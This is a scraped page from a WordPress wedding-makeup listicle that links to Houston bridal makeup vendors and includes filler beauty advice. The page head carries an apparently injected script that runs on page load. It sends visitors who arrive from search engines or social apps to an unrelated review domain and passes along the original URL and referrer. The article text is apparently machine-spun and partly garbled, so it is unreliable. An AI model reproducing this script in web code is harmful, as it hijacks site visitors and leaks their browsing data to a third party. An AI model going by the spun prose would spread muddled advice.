

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thecluttered.com/houston-wedding-makeup/
body_size: 21753
content:
<!doctype html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Best 25 Houston Wedding Makeup - Home, Family, Style and Art Ideas</title>
	<link rel="canonical" href="https://thecluttered.com/houston-wedding-makeup/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Best 25 Houston Wedding Makeup - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Best 25 Houston Wedding Makeup .Your wedding event makeupshould be free of charge of your dress and devices. Some bride-to-bes fret concerning wedding images not" />
	<meta property="og:url" content="https://thecluttered.com/houston-wedding-makeup/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2022-05-05T02:05:55+00:00" />
	<meta property="og:image" content="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Houston%20Wedding%20Makeup%20Awesome%20Best%20Bridal%20Hair%20Houston-464678.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="13 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://thecluttered.com/#website","url":"https://thecluttered.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thecluttered.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://thecluttered.com/houston-wedding-makeup/#primaryimage","inLanguage":"en-US","url":"https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Houston Wedding Makeup Awesome Best Bridal Hair Houston-464678.png","contentUrl":"https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Houston Wedding Makeup Awesome Best Bridal Hair Houston-464678.png","width":600,"height":900,"caption":"Best Bridal Hair Houston from Houston Wedding Makeup , source:haircutfit.com"},{"@type":"WebPage","@id":"https://thecluttered.com/houston-wedding-makeup/#webpage","url":"https://thecluttered.com/houston-wedding-makeup/","name":"Best 25 Houston Wedding Makeup - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://thecluttered.com/#website"},"primaryImageOfPage":{"@id":"https://thecluttered.com/houston-wedding-makeup/#primaryimage"},"datePublished":"2022-05-05T02:05:55+00:00","dateModified":"2022-05-05T02:05:55+00:00","author":{"@id":"https://thecluttered.com/#/schema/person/993ff27d53fc0bc7e0a7ae5db7c6276a"},"breadcrumb":{"@id":"https://thecluttered.com/houston-wedding-makeup/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thecluttered.com/houston-wedding-makeup/"]}]},{"@type":"BreadcrumbList","@id":"https://thecluttered.com/houston-wedding-makeup/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thecluttered.com/"},{"@type":"ListItem","position":2,"name":"Best 25 Houston Wedding Makeup"}]},{"@type":"Person","@id":"https://thecluttered.com/#/schema/person/993ff27d53fc0bc7e0a7ae5db7c6276a","name":"admin","image":{"@type":"ImageObject","@id":"https://thecluttered.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://thecluttered.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://thecluttered.com/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thecluttered.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://thecluttered.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='toc-screen-css'  href='https://thecluttered.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' media='all' />
<link rel='stylesheet' id='Muli:400,300italic,300-css'  href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=5.8.12' media='all' />
<link rel='stylesheet' id='Poppins:400,500,600,700-css'  href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=5.8.12' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://thecluttered.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick-theme.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='fairy-style-css'  href='https://thecluttered.com/wp-content/themes/fairy/style.css?ver=1.2.8' media='all' />
<style id='fairy-style-inline-css'>
.primary-color, p a, h1 a, h2 a, h3 a, h4 a, h5 a, .author-title a, figure a, table a, span a, strong a, li a, h1 a, .btn-primary-border, .main-navigation #primary-menu > li > a:hover, .widget-area .widget a:hover, .widget-area .widget a:focus, .card-bg-image .card_body a:hover, .main-navigation #primary-menu > li.focus > a, .card-blog-post .category-label-group a:hover, .card_title a:hover, .card-blog-post .entry-meta a:hover, .site-title a:visited, .post-navigation .nav-links > * a:hover, .post-navigation .nav-links > * a:focus, .wp-block-button.is-style-outline .wp-block-button__link, .error-404-title, .ct-dark-mode a:hover, .ct-dark-mode .widget ul li a:hover, .ct-dark-mode .widget-area .widget ul li a:hover, .ct-dark-mode .post-navigation .nav-links > * a, .ct-dark-mode .author-wrapper .author-title a, .ct-dark-mode .wp-calendar-nav a, .site-footer a:hover, .top-header-toggle-btn, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .entry-content dl a, .entry-content table a, .entry-content ul a, .breadcrumb-trail .trial-items a:hover, .breadcrumbs ul a:hover, .breadcrumb-trail .trial-items .trial-end a, .breadcrumbs ul li:last-child a, .comment-list .comment .comment-body a, .comment-list .comment .comment-body .comment-metadata a.comment-edit-link { color: #d10014; }.primary-bg, .btn-primary, .main-navigation ul ul a, #secondary .widget .widget-title:after, .search-form .search-submit, .category-label-group a:after, .posts-navigation .nav-links a, .category-label-group.bg-label a, .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .pagination .page-numbers.current, .pagination .page-numbers:hover, table #today, .tagcloud .tag-cloud-link:hover, .footer-go-to-top, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .fairy-menu-social li a[href*="mailto:"] { background-color: #d10014; }.primary-border, .btn-primary-border, .site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link, .site-header-bottom { border-color: #d10014; }a:focus, button.slick-arrow:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=file]:focus, input[type=number]:focus, input[type=datetime]:focus, input[type=url]:focus, select:focus, textarea:focus { outline-color: #d10014; }.entry-content a { text-decoration-color: #d10014; }.post-thumbnail a:focus img, .card_media a:focus img, article.sticky .card-blog-post { border-color: #d10014; }.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #d10014; }.site-description { color: #404040; }
                    .card-bg-image:after, .card-bg-image.card-promo .card_media a:after{
                    background-image: linear-gradient(45deg, rgba(209, 0, 20, 0.5), rgba(0, 0, 0, 0.5));
                    }
                    
                    .entry-content a{
                   text-decoration: underline;
                    }
                    body, button, input, select, optgroup, textarea { font-family: 'Muli'; }h1, h2, h3, h4, h5, h6, .entry-content h1 { font-family: 'Poppins'; }
</style>
<script src='https://thecluttered.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://thecluttered.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://thecluttered.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thecluttered.com/wp-json/wp/v2/posts/157071" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thecluttered.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thecluttered.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://thecluttered.com/?p=157071' />
<link rel="alternate" type="application/json+oembed" href="https://thecluttered.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecluttered.com%2Fhouston-wedding-makeup%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thecluttered.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecluttered.com%2Fhouston-wedding-makeup%2F&#038;format=xml" />
		<script type="text/javascript" async defer data-pin-color="" 
					 data-pin-height="28"  data-pin-hover="true" src="https://thecluttered.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		</head>

<body data-rsssl=1 class="post-template-default single single-post postid-157071 single-format-standard wp-embed-responsive ct-sticky-sidebar elementor-default elementor-kit-5">
<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
                <section class="search-section">
            <div class="container">
                <button class="close-btn"><i class="fa fa-times"></i></button>
                <form role="search" method="get" class="search-form" action="https://thecluttered.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
        </section>
                <header id="masthead" class="site-header text-center site-header-v2">
                            <section class="site-header-topbar">
                    <a href="#" class="top-header-toggle-btn">
                        <i class="fa fa-chevron-down" aria-hidden="true"></i>
                    </a>
                    <div class="container">
                        <div class="row">
                            <div class="col col-sm-2-3 col-md-2-3 col-lg-2-4">
                                        <nav class="site-header-top-nav">
            <ul class="site-header-top-menu"><li class="page_item page-item-39"><a href="https://thecluttered.com/about/">About</a></li>
<li class="page_item page-item-41"><a href="https://thecluttered.com/contact-us/">Contact US</a></li>
<li class="page_item page-item-43"><a href="https://thecluttered.com/legal-information/">Legal Information</a></li>
</ul>
        </nav>
                                    </div>
                            <div class="col col-sm-1-3 col-md-1-3 col-lg-1-4">
                                <div class="fairy-menu-social topbar-flex-grid">
                                            <button class="search-toggle"><i class="fa fa-search"></i></button>
                                        </div>
                            </div>
                        </div>
                    </div>
                </section>
                
        <section id="site-navigation" class="site-header-top header-main-bar" >
            <div class="container">
                <div class="row">
                    <div class="col-1-1">
                                <div class="site-branding">
                            <p class="site-title"><a href="https://thecluttered.com/"
                                         rel="home">Home, Family, Style and Art Ideas</a></p>
                    </div><!-- .site-branding -->

        <button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span class="line"></span>
            <span class="line"></span>
            <span class="line"></span>
        </button>
                            </div>

                </div>
            </div>
        </section>

        <section class="site-header-bottom">
            <div class="container">
                        <nav class="main-navigation">
            <ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
                <li id="menu-item-1427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1427"><a href="https://thecluttered.com/">Home</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1428"><a href="https://thecluttered.com/about/">About</a></li>
<li id="menu-item-1429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1429"><a href="https://thecluttered.com/contact-us/">Contact US</a></li>
<li id="menu-item-1430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a href="https://thecluttered.com/legal-information/">Legal Information</a></li>
                <button class="close_nav"><i class="fa fa-times"></i></button>
            </ul>
        </nav><!-- #site-navigation -->
        
            </div>
        </section>
                </header><!-- #masthead -->
        <div id="content" class="site-content">
    <main class="site-main">
        <section class="single-section sec-spacing">
            <div class="container">
                                <div class="row ">
                    <div id="primary" class="col-1-1 col-md-2-3">

                                        <div class="fairy-breadcrumb-wrapper">
                    <div class='breadcrumbs init-animate clearfix'><div id='fairy-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://thecluttered.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://thecluttered.com/wedding/" itemprop="item"><span itemprop="name">Wedding</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://thecluttered.com/wedding/wedding-makeup/" itemprop="item"><span itemprop="name">Wedding Makeup</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://thecluttered.com/houston-wedding-makeup/" itemprop="item"><span itemprop="name">Best 25 Houston Wedding Makeup</span></a><meta itemprop="position" content="4" /></li></ul></div></div></div>                </div>
                
                        
<article id="post-157071" class="post-157071 post type-post status-publish format-standard has-post-thumbnail hentry category-wedding-makeup tag-houston-wedding-announcements-newspaper tag-houston-wedding-dress-stores tag-houston-wedding-extravaganza tag-houston-wedding-show-2019 tag-houston-wedding-showcase">
    <!-- for full single column card layout add [.card-full-width] class -->
    <div class="card card-blog-post card-full-width card-single-article">
                <figure class="card_media">
                
            <div class="post-thumbnail">
                <img width="600" height="900" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Houston Wedding Makeup Awesome Best Bridal Hair Houston-464678.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" />            </div><!-- .post-thumbnail -->

                </figure>
                    <div class="card_body">
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-226" href="https://thecluttered.com/wedding/wedding-makeup/"  rel="category tag">Wedding Makeup</a> </span></div>

            <h1 class="card_title">Best 25 Houston Wedding Makeup</h1>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/houston-wedding-makeup/" rel="bookmark"><time class="entry-date published updated" datetime="2022-05-05T02:05:55+00:00">May 5, 2022</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                </div><!-- .entry-meta -->
                        </div>

            <div class="entry-content">
                
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="3ee1bd767621680b234f64d7f2310146" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_Best_Bridal_Hair_Houston">1. Best Bridal Hair Houston</a></li><li><a href="#2_Kiss_and_Makeup_Houston_Weddings_in_Houston">2. Kiss and Makeup Houston Weddings in Houston</a></li><li><a href="#3_Bridal_Makeup_Professional_Makeup_Artist">3. Bridal Makeup Professional Makeup Artist</a></li><li><a href="#4_houston_bridal_makeup">4. houston bridal makeup</a></li><li><a href="#5_Choosing_a_Houston_Wedding_Makeup_Artist_Kiss_and_Makeup">5. Choosing a Houston Wedding Makeup Artist Kiss and Makeup</a></li><li><a href="#6_Houston_Bridal_Wedding_Makeup_Artist_and_Hairstylist">6. Houston Bridal &amp; Wedding Makeup Artist and Hairstylist</a></li><li><a href="#7_Houston_Wedding_Planners_Professionals">7. Houston Wedding Planners &amp; Professionals</a></li><li><a href="#8_Wedding_Hair_Makeup_Artists_Bridal_Beauty_in_Houston">8. Wedding Hair &amp; Makeup Artists &amp; Bridal Beauty in Houston</a></li><li><a href="#9_Color_Du_Jour_Celebrity_Bridal_Makeup_Artist_for_Black">9. Color Du Jour Celebrity Bridal Makeup Artist for Black</a></li><li><a href="#10_Asian_Wedding_Makeup_Artist_in_Houston">10. Asian Wedding Makeup Artist in Houston</a></li><li><a href="#11_Houston_Makeup_Inc_Make_up_Hair_airbrush_spray">11. Houston Makeup Inc Make up Hair airbrush spray</a></li><li><a href="#12_Austin_and_Houston_Wedding_Makeup_Blushd_Beauty">12. Austin and Houston Wedding Makeup Blushd Beauty</a></li><li><a href="#13_Houston_Texas_Wedding_grapher_The_Southern_Bride">13. Houston Texas Wedding grapher – The Southern Bride</a></li><li><a href="#14_Houston_makeup_artist_lillyartistry_bride_wedding">14. Houston makeup artist lillyartistry bride wedding</a></li><li><a href="#15_Houston_Makeup_Inc_Make_up_airbrush_spray_tanhair">15. Houston Makeup Inc Make up airbrush spray tanhair</a></li><li><a href="#16_Houston_Bridal_Wedding_Makeup_Artist_and_Hairstylist">16. Houston Bridal &amp; Wedding Makeup Artist and Hairstylist</a></li><li><a href="#17_Houston_Wedding_Makeup_And_Hair">17. Houston Wedding Makeup And Hair</a></li><li><a href="#18_Houston_Makeup_Inc_Make_up_Hair_airbrush_spray">18. Houston Makeup Inc Make up Hair airbrush spray</a></li><li><a href="#19_Houston_Bridal_Wedding_Makeup_Artist_and_Hairstylist">19. Houston Bridal &amp; Wedding Makeup Artist and Hairstylist</a></li><li><a href="#20_Makeup_by_Keri_Ann_Houston_Memorial_Area_Real_June">20. Makeup by Keri Ann Houston Memorial Area Real June</a></li><li><a href="#21_Houston_Wedding_Makeup">21. Houston Wedding Makeup</a></li><li><a href="#22_6_Stylish_Bridal_Hair_And_Makeup_Looks_Houston_Wedding_Blog">22. 6 Stylish Bridal Hair And Makeup Looks Houston Wedding Blog</a></li><li><a href="#23_Etoilly_Artistry_Houston_Bridal_Makeup_Hair_Weddings">23. Etoilly Artistry Houston Bridal Makeup &amp; Hair Weddings</a></li><li><a href="#24_Houston_Wedding_Makeup">24. Houston Wedding Makeup</a></li><li><a href="#25_Houston_Bridal_Wedding_Makeup_Artist_and_Hairstylist">25. Houston Bridal &amp; Wedding Makeup Artist and Hairstylist</a></li></ul></div>
<br />
<b>Best 25 Houston Wedding Makeup<br />
</b>.Your wedding event makeupshould be free of charge of your dress and devices. Some bride-to-bes fret concerning wedding images not being complementary as well as finish up with way as well much make-up on.</p>
<p>&nbsp;</p>
<h2><span id="1_Best_Bridal_Hair_Houston">1. Best Bridal Hair Houston</span></h2>
<p><img title="best bridal hair houston" src="https://thecluttered.com/wp-content/uploads/2020/10/houston-wedding-makeup-awesome-best-bridal-hair-houston-of-houston-wedding-makeup-scaled.jpg" alt="Houston Wedding Makeup
 Best Bridal Hair Houston" width="100%" />

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="3ee1bd767621680b234f64d7f2310146" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Houston Wedding Makeup<br />
 from Best Bridal Hair Houston</b>. Source Image: <a href="https://s-media-cache-ak0.pinimg.com/originals/8a/13/1f/8a131f038832b0118bcc87e845af75b9.jpg" target="_blank" rel="noopener noreferrer">haircutfit.com</a>. Visit this site for details: <a href="https://haircutfit.com/best-bridal-hair-houston.html" target="_blank" rel="noopener noreferrer">haircutfit.com</a></p>
<p>You must additionally be prepared to inform your makeup artist concerning the style of your wedding, as well as what look interest you generally. If you are having a mid-day wedding on a coastline, you would want a very natural and healthy look, whereas for a night wedding event, you might choose a much more sultry, innovative result.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_Kiss_and_Makeup_Houston_Weddings_in_Houston">2. Kiss and Makeup Houston Weddings in Houston</span></h2>
<p><img title="kiss and makeup houston" src="https://thecluttered.com/wp-content/uploads/2020/10/houston-wedding-makeup-inspirational-kiss-and-makeup-houston-weddings-in-houston-of-houston-wedding-makeup.jpg" alt="Houston Wedding Makeup
 Kiss and Makeup Houston Weddings in Houston" width="100%" /><br />
<b>Best Houston Wedding Makeup<br />
 from Kiss and Makeup Houston Weddings in Houston</b>. Source Image: <a href="https://www.weddingsinhouston.com/uploads/vendors/kiss-and-makeup-houston/Kiss-and-Makeup-Houston---Grant-Foto-1-1.jpg" target="_blank" rel="noopener noreferrer">www.weddingsinhouston.com</a>. Visit this site for details: <a href="https://www.weddingsinhouston.com/vendor/kiss-and-makeup-houston/" target="_blank" rel="noopener noreferrer">www.weddingsinhouston.com</a></p>
<p>Consuming alcohol big amounts of water as well as cutting out hefty, sugary drinks will not just help keep your weight, it will maintain your body moistened as well as aid keep your skin clear. If the big day is rolling around and also the stress and anxiety has actually obtained the best of you, you might be experiencing break outs. Talk to your doctor regarding medicines you might be able to require to aid remove break outs.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Bridal_Makeup_Professional_Makeup_Artist">3. Bridal Makeup Professional Makeup Artist</span></h2>
<p><img title="redgold 49" src="https://thecluttered.com/wp-content/uploads/2020/10/houston-wedding-makeup-beautiful-bridal-makeup-professional-makeup-artist-of-houston-wedding-makeup-scaled.jpg" alt="Houston Wedding Makeup
 Bridal Makeup Professional Makeup Artist" width="100%" /><br />
<b>Best Houston Wedding Makeup<br />
 from Bridal Makeup Professional Makeup Artist</b>. Source Image: <a href="http://www.kristindaniell.com/wp-content/uploads/2012/07/RedGold-49.jpg" target="_blank" rel="noopener noreferrer">www.kristindaniell.com</a>. Visit this site for details: <a href="http://www.kristindaniell.com/home/attachment/redgold-49/" target="_blank" rel="noopener noreferrer">www.kristindaniell.com</a></p>
<p>When and where your wedding celebration is makes a wonderful difference in what kind of wedding celebration make-up you need to put on. Match your wedding event make-up to your wedding event gown as well as wedding event style.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_houston_bridal_makeup">4. houston bridal makeup</span></h2>
<p><img title="houston bridal makeup" src="https://thecluttered.com/wp-content/uploads/2020/10/houston-wedding-makeup-fresh-houston-bridal-makeup-of-houston-wedding-makeup.jpg" alt="Houston Wedding Makeup
 houston bridal makeup" width="100%" /><br />
<b>Best Houston Wedding Makeup<br />
 from houston bridal makeup</b>. Source Image: <a href="https://wedding-pictures.onewed.com/match/images/245135/houston%20bridal%20makeup.medium_large.jpg" target="_blank" rel="noopener noreferrer">www.onewed.com</a>. Visit this site for details: <a href="https://www.onewed.com/photos/houston-bridal-makeup-245135/" target="_blank" rel="noopener noreferrer">www.onewed.com</a></p>
